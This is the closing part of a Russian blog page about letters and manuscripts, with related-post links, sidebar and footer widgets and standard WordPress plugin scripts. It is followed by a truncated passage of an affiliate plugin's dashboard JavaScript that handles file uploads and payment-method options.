																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/гип-585x390.jpg" href="https://youletter.club/xristianskaya-rukopis-skryvala-uteryannyj-zvezdnyj-katalog-gipparxa/" title="Христианская рукопись скрывала утерянный звездный каталог Гиппарха">
																			</a>
										<h3><a href="https://youletter.club/xristianskaya-rukopis-skryvala-uteryannyj-zvezdnyj-katalog-gipparxa/">Христианская рукопись скрывала утерянный звездный каталог Гиппарха</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-12-19T00:21:00+03:00">19.12.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/ноб-585x390.jpg" href="https://youletter.club/nobelevskuyu-premiyu-po-literature-poluchila-francuzskaya-pisatelnica-anni-erno/" title="Нобелевскую премию по литературе получила французская писательница Анни Эрно">
																			</a>
										<h3><a href="https://youletter.club/nobelevskuyu-premiyu-po-literature-poluchila-francuzskaya-pisatelnica-anni-erno/">Нобелевскую премию по литературе получила французская писательница Анни...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-10-20T18:10:00+03:00">20.10.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/гг-585x390.jpg" href="https://youletter.club/rukopis-galileo-galileya-okazalas-poddelkoj/" title="Рукопись Галилео Галилея оказалась подделкой">
																			</a>
										<h3><a href="https://youletter.club/rukopis-galileo-galileya-okazalas-poddelkoj/">Рукопись Галилео Галилея оказалась подделкой</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-10-12T15:11:00+03:00">12.10.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/як-585x390.jpg" href="https://youletter.club/%d2%bb%d3%a9%d2%95%d2%af%d2%a5-proekt-dlya-budushhix-pokolenij/" title="Һөҕүҥ– проект для будущих поколений">
																			</a>
										<h3><a href="https://youletter.club/%d2%bb%d3%a9%d2%95%d2%af%d2%a5-proekt-dlya-budushhix-pokolenij/">Һөҕүҥ– проект для будущих поколений</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-09-27T15:02:00+03:00">27.09.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/длпм-585x390.jpg" href="https://youletter.club/pismo-dzhona-lennona-polu-makkartni-vystavleno-na-aukcion/" title="Письмо Джона Леннона Полу Маккартни выставлено на аукцион">
																			</a>
										<h3><a href="https://youletter.club/pismo-dzhona-lennona-polu-makkartni-vystavleno-na-aukcion/">Письмо Джона Леннона Полу Маккартни выставлено на аукцион</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-08-16T18:54:00+03:00">16.08.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/гросс-585x390.jpg" href="https://youletter.club/dolgoe-vozvrashhenie-arestovannogo-romana-grossmana/" title="Долгое возвращение арестованного романа Гроссмана">
																			</a>
										<h3><a href="https://youletter.club/dolgoe-vozvrashhenie-arestovannogo-romana-grossmana/">Долгое возвращение арестованного романа Гроссмана</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-07-31T12:17:00+03:00">31.07.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/вну-585x390.jpg" href="https://youletter.club/kak-dnevnik-pushkina-pomog-ego-vnuku/" title="Как дневник Пушкина помог его внуку">
																			</a>
										<h3><a href="https://youletter.club/kak-dnevnik-pushkina-pomog-ego-vnuku/">Как дневник Пушкина помог его внуку</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-06-26T13:33:29+03:00">26.06.2022</time></span>
									</div>
		</div></div>		
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
	
</article>					</div>
	</div>
			
<div id="sidebar" class="penci-sidebar-content style-2 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Мы в соцсетях</span></h4>
			<div class="widget-social pc_aligncenter show-text">
									<a href="https://www.facebook.com/PenciDesign" rel="nofollow" target="_blank"><i class="fa fa-facebook" style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-instagram" style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
				
				
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-youtube-play" style="font-size: 14px"></i><span style="font-size: 13px">Youtube</span></a>
				
				
									<a href="" rel="nofollow" target="_blank"><i class="fa fa-vk" style="font-size: 14px"></i><span style="font-size: 13px">Vk</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
				
							</div>

			</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Росчерк</span></h4>				<ul id="penci-popularwg-4423" class="side-newsfeed">

					
						<li class="penci-feed featured-news">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/кор-585x390.jpg" href="https://youletter.club/kak-pisat-pismo-bolnomu-drugu/" title="Как писать письмо больному другу"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/kak-pisat-pismo-bolnomu-drugu/" rel="bookmark" title="Как писать письмо больному другу">
											Как писать письмо больному другу										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-04-14T17:33:00+03:00">14.04.2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/п1-2-263x175.jpg" href="https://youletter.club/kak-napisat-druzheskoe-pismo/" title="Как написать дружеское письмо"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/kak-napisat-druzheskoe-pismo/" rel="bookmark" title="Как написать дружеское письмо">
											Как написать дружеское письмо										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-07-11T18:25:07+03:00">11.07.2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/чер-263x175.jpg" href="https://youletter.club/nikolaj-chernyshevskij-%e2%80%95-zhene/" title="Николай Чернышевский ― жене"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/nikolaj-chernyshevskij-%e2%80%95-zhene/" rel="bookmark" title="Николай Чернышевский ― жене">
											Николай Чернышевский ― жене										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-10-04T14:54:24+03:00">04.10.2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/ле3-263x175.jpg" href="https://youletter.club/lettering-%e2%80%95-iskusstvo-vdoxnuvshee-zhizn-v-slovo/" title="Леттеринг ― искусство, вдохнувшее жизнь в слово"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/lettering-%e2%80%95-iskusstvo-vdoxnuvshee-zhizn-v-slovo/" rel="bookmark" title="Леттеринг ― искусство, вдохнувшее жизнь в слово">
											Леттеринг ― искусство, вдохнувшее жизнь в слово										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-08-25T12:57:58+03:00">25.08.2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/дд1-263x175.jpg" href="https://youletter.club/pismo-v-detskij-dom/" title="Письмо в детский дом"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/pismo-v-detskij-dom/" rel="bookmark" title="Письмо в детский дом">
											Письмо в детский дом										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-07-15T21:18:11+03:00">15.07.2019</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside><aside id="penci_latest_news_widget-2" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">В почтовом ящике</span></h4>				<ul id="penci-latestwg-9884" class="side-newsfeed penci-feed-2columns penci-2columns-feed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/плат-263x175.jpg" href="https://youletter.club/exo-atlantidy/" title="Эхо Атлантиды"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/exo-atlantidy/" rel="bookmark" title="Эхо Атлантиды">
											Эхо Атлантиды										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-30T19:31:00+03:00">30.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/скал1-263x175.jpg" href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/" title="Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/" rel="bookmark" title="Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде">
											Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-24T19:08:00+03:00">24.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/вос-263x175.jpg" href="https://youletter.club/mudrost-vostoka-v-peterburge/" title="Мудрость Востока в Петербурге"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/mudrost-vostoka-v-peterburge/" rel="bookmark" title="Мудрость Востока в Петербурге">
											Мудрость Востока в Петербурге										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-15T18:59:00+03:00">15.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/отр1-2-263x175.jpg" href="https://youletter.club/dusha-v-konverte-kak-i-zachem-pisat-bumazhnye-pisma-dlya-blizkix/" title="Душа в конверте: как и зачем писать бумажные письма для близких"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/dusha-v-konverte-kak-i-zachem-pisat-bumazhnye-pisma-dlya-blizkix/" rel="bookmark" title="Душа в конверте: как и зачем писать бумажные письма для близких">
											Душа в конверте: как и зачем писать бумажные письма для близких										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-09T18:46:31+03:00">09.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/отр2-1-263x175.jpg" href="https://youletter.club/ot-ruki/" title="От руки"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/ot-ruki/" rel="bookmark" title="От руки">
											От руки										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-05T18:49:00+03:00">05.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/вшисред-263x175.jpg" href="https://youletter.club/uchenye-prochitali-zametki-na-polyax-manuskripta-iz-temnyx-vekov/" title="Ученые прочитали заметки на полях манускрипта из Темных веков"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/uchenye-prochitali-zametki-na-polyax-manuskripta-iz-temnyx-vekov/" rel="bookmark" title="Ученые прочитали заметки на полях манускрипта из Темных веков">
											Ученые прочитали заметки на полях манускрипта из Темных веков										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2022-12-29T00:55:00+03:00">29.12.2022</time></span>
																	</div>
							</div>
						</li>
										</ul>

			</aside><aside id="categories-3" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Категории</span></h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://youletter.club/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://youletter.club/category/ditya-bukvy/">Дитя буквы</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://youletter.club/category/travel/">На кончике пера</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://youletter.club/category/napisannoe-ostayotsya/">Написанное остаётся</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://youletter.club/category/rekomendatelnoe-pismo/">Рекомендательное письмо</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://youletter.club/category/rukopisi-ne-goryat/">Рукописи не горят</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://youletter.club/category/rukopisnaya-krasota/">Рукописная красота</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://youletter.club/category/business/">Сумка почтальона</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://youletter.club/category/urok-pisma/">Урок письма</a>
</li>
			</ul>

			</aside>	</div>
</div>	
<!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container">
									<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Вам Письмо!</span></h4>
			<div class="about-widget pc_alignleft">
																				<img style="max-width: 180px !important;" class="penci-widget-about-image nopin holder-square penci-lazy" nopin="nopin" src="https://youletter.club/wp-content/themes/soledad/images/penci2-holder.png" data-src="/wp-content/uploads/logo_email.png" alt="Вам Письмо!"/>
														
				
									<p>Описание проекта в виде пары предложений разместить здесь.</p>
				
			</div>

			</aside><aside id="penci_social_widget-3" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft remove-circle remove-border-radius">
									<a href="https://www.facebook.com/PenciDesign" rel="nofollow" target="_blank"><i class="fa fa-facebook" style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-instagram" style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
				
				
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-youtube-play" style="font-size: 14px"></i><span style="font-size: 13px">Youtube</span></a>
				
				
									<a href="" rel="nofollow" target="_blank"><i class="fa fa-vk" style="font-size: 14px"></i><span style="font-size: 13px">Vk</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="penci_popular_news_widget-3" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Популярные записи</span></h4>				<ul id="penci-popularwg-4051" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/кор-263x175.jpg" href="https://youletter.club/kak-pisat-pismo-bolnomu-drugu/" title="Как писать письмо больному другу"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/kak-pisat-pismo-bolnomu-drugu/" rel="bookmark" title="Как писать письмо больному другу">
											Как писать письмо больному другу										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-04-14T17:33:00+03:00">14.04.2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/п1-2-263x175.jpg" href="https://youletter.club/kak-napisat-druzheskoe-pismo/" title="Как написать дружеское письмо"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/kak-napisat-druzheskoe-pismo/" rel="bookmark" title="Как написать дружеское письмо">
											Как написать дружеское письмо										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-07-11T18:25:07+03:00">11.07.2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/чер-263x175.jpg" href="https://youletter.club/nikolaj-chernyshevskij-%e2%80%95-zhene/" title="Николай Чернышевский ― жене"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/nikolaj-chernyshevskij-%e2%80%95-zhene/" rel="bookmark" title="Николай Чернышевский ― жене">
											Николай Чернышевский ― жене										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-10-04T14:54:24+03:00">04.10.2019</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1 last">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Последние записи</span></h4>				<ul id="penci-latestwg-3065" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/плат-263x175.jpg" href="https://youletter.club/exo-atlantidy/" title="Эхо Атлантиды"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/exo-atlantidy/" rel="bookmark" title="Эхо Атлантиды">
											Эхо Атлантиды										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-30T19:31:00+03:00">30.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/скал1-263x175.jpg" href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/" title="Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/" rel="bookmark" title="Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде">
											Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-24T19:08:00+03:00">24.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/вос-263x175.jpg" href="https://youletter.club/mudrost-vostoka-v-peterburge/" title="Мудрость Востока в Петербурге"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/mudrost-vostoka-v-peterburge/" rel="bookmark" title="Мудрость Востока в Петербурге">
											Мудрость Востока в Петербурге										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-15T18:59:00+03:00">15.01.2023</time></span>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>&copy; 2018-2019, ВамПисьмо! Копирование материалов запрещено.</p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="fa fa-angle-up"></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/soledad\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/youletter.club\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","nonce":"6a324ad35f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_01d54af58f5b30b94ebd394330a01c2d","fragment_name":"wc_fragments_01d54af58f5b30b94ebd394330a01c2d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/youletter.club","ajax_url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","queue_url":"https:\/\/youletter.club\/wp-json\/mailchimp-for-woocommerce\/v1\/queue\/work","queue_should_fire":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.1.16" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/libs-script.min.js?ver=6.3.1" id="penci-libs-js-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/smoothscroll.js?ver=1.0" id="penci-smoothscroll-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","nonce":"6a324ad35f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/main.js?ver=6.3.1" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","nonce":"6a324ad35f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/post-like.js?ver=6.3.1" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" id="penci_ajax_more_posts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","nonce":"6a324ad35f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/more-post.js?ver=1.0" id="penci_ajax_more_posts-js"></script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://youletter.club/wp-content/plugins/affs/assets/js/frontend/dashboard.js?ver=5.9
body_size: 11727
content:
/* global fs_affiliates_dashboard_params */

jQuery( function ( $ ) {

    //File Upload
    if ( $( '.fs_affiliates_file_upload' ).length ) {
        $( '.fs_affiliates_file_upload' ).each( function ( e ) {

            var data = [ {
                    name : 'action' ,
                    value : 'fs_affiliates_file_upload' ,
                } ,
                {
                    name : 'key' ,
                    value : $( this ).attr( 'name' )
                } ] ;
            $( this ).fileupload( {
                url : fs_affiliates_dashboard_params.ajax_url ,
                type : 'POST' ,
                async : false ,
                formData : function ( form ) {
                    return data ;
                } ,
                dataType : 'json' ,
                done : function ( e , data ) {
                    if ( data.result.success === true ) {
                        var html ;
                        html = '<p class="fs_affiliates_uploaded_file_name"><b>' + data.files[0].name + '</b>' ;
                        html += '<span class="fs_affiliates_delete_uploaded_file" style="color:red;margin-left:10px;cursor: pointer;">[x]' ;
                        html += '<input type="hidden" class="fs_affiliates_remove_file" value=' + data.files[0].name + ' /></span></p>' ;

                        $( this ).closest( 'div' ).find( '.fs_affiliates_display_file_names' ).append( html ) ;
                    } else {
                        $( '.fs_affiliates_display_file_names' ).html( '<span class="fs_affiliates_error_msg_for_upload" style="color:red;">' + data.result.data.content + '</span>' ) ;
                        $( '.fs_affiliates_error_msg_for_upload' ).delay( 3000 ).fadeOut( ) ;
                    }
                }
            } ) ;
        } ) ;
    }

    var FS_Dashboard = {
        init : function () {
            this.trigger_on_page_load() ;

            $( document ).on( 'change' , '#aff_change_slug' , this.modifiy_slug ) ;
            $( document ).on( 'change' , '#fs_affiliates_payment_method' , this.payment_method_change ) ;
            $( document ).on( 'click' , '#fs_affiliates_form_save' , this.affiliates_form_save ) ;
            $( document ).on( 'click' , '#fs_affiliates_form_send_mail' , this.affiliates_form_send_mail ) ;
            $( document ).on( 'click' , '.fs_affiliates_delete_uploaded_file' , this.remove_uploaded_file ) ;
            $( document ).on( 'click' , '.fs_affiliates_delete_table_uploaded_file' , this.remove_table_uploaded_file ) ;
            $( document ).on( 'click' , '.fs_request_unpaid_commission' , this.get_unpaid_commissions ) ;
        } , trigger_on_page_load : function () {
            FS_Dashboard.aff_payment_method_common( '#fs_affiliates_payment_method' ) ;
            this.show_or_hide_for_modifiy_slug() ;

        } , payment_method_change : function ( event ) {
            event.preventDefault() ;
            var $this = $( event.currentTarget ) ;
            FS_Dashboard.aff_payment_method_common( $this ) ;
        } , aff_payment_method_common : function ( $this ) {
            $( '.fs_affiliates_validation_error' ).hide() ;
            $( '.affiliate-pay' ).hide() ;
            var selected_val = $( $this ).val() ;
            if ( selected_val == 'paypal' ) {
                $( '.affiliate-paypal-pay' ).show() ;
            } else if ( selected_val == 'direct' ) {
                $( '.affiliate-direct-pay' ).show() ;
            } else if ( selected_val == 'wallet' ) {
                $( '.affiliate-wallet-pay' ).show() ;
            }
        } , remove_uploaded_file : function ( event ) {
            event.preventDefault() ;
            var $this = $( event.currentTarget ) ;

            var data = {
                action : 'fs_affiliates_remove_uploaded_file' ,
                key : $( $this ).closest( 'div' ).find( '.fs_affiliates_uploaded_file_key' ).val() ,
